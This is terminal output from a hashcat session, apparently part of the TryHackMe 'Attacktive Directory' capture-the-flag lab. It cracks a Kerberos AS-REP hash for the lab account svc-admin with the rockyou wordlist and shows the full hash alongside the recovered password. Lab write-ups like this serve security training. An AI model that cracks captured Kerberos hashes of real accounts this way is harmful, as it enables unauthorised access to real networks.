 [s]tatus [p]ause [b]ypass [c]heckpoint [q]uit => s
Session..........: hashcat
Status...........: Running
Hash.Type........: Kerberos 5 AS-REP etype 23
Hash.Target......: $krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:04827bbb109...4252f8
Time.Started.....: Sat Mar 20 00:12:36 2021 (7 secs)
Time.Estimated...: Sat Mar 20 00:14:00 2021 (1 min, 17 secs)
Guess.Base.......: File (/opt/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   170.6 kH/s (11.14ms) @ Accel:64 Loops:1 Thr:64 Vec:1
Recovered........: 0/1 (0.00%) Digests, 0/1 (0.00%) Salts
Progress.........: 1159168/14344384 (8.08%)
Rejected.........: 0/1159168 (0.00%)
Restore.Point....: 1159168/14344384 (8.08%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: y1ellow -> x
Hardware.Mon.#1..: Temp: 36c
Cracking performance lower than expected?
* Append -O to the commandline.
  This lowers the maximum supported password- and salt-length (typically down to 32).
* Append -w 3 to the commandline.
  This can cause your screen to lag.
* Update your OpenCL runtime / driver the right way:
  https://hashcat.net/faq/wrongdriver
* Create more work items to make use of your parallelization power:
  https://hashcat.net/faq/morework
$krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:04827bbb1094a52a88f5ee6c40752b9b$e545b4100022f41b6d0e65042ce936e8825c0e904d4229cd717ff555e67e060e972512b701fb3be7dbc8128d1c7c90dcd64c0525bc2cecebfc1d94b85f705f48684db58dd608cea48a24421b01606651bd7328
68fd5cabd01aad85156ff259798aa0dacf64dbe4aa67e29e46025d0cea183a8c329999e627a0fced1aadebe4f190f23a73bc238047ae8293d0f4c359ec4b6057fa0c39bb2fad3b2bbe6109d173b736e252a350d28a0e0372ac3cd6595bf7a6972b759ded4c194b7fc9213dcc5ea3f1ce8aa03e12ef47dc9
71a628a200473f1bc73241717d2d09779aec19eae834c8fd7bc88a9c36dbcbc73ef1eaada4252f8:management2005
Session..........: hashcat
Status...........: Cracked
Hash.Type........: Kerberos 5 AS-REP etype 23
Hash.Target......: $krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:04827bbb109...4252f8
Time.Started.....: Sat Mar 20 00:12:36 2021 (34 secs)
Time.Estimated...: Sat Mar 20 00:13:10 2021 (0 secs)
Guess.Base.......: File (/opt/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   172.6 kH/s (11.15ms) @ Accel:64 Loops:1 Thr:64 Vec:1
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 5840896/14344384 (40.72%)
Rejected.........: 0/5840896 (0.00%)
Restore.Point....: 5836800/14344384 (40.69%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: manaiabj -> mamitaqerida
Hardware.Mon.#1..: Temp: 37c
Started: Sat Mar 20 00:12:31 2021
Stopped: Sat Mar 20 00:13:11 2021
quad :: CTF/THM/AttacktiveDirectory »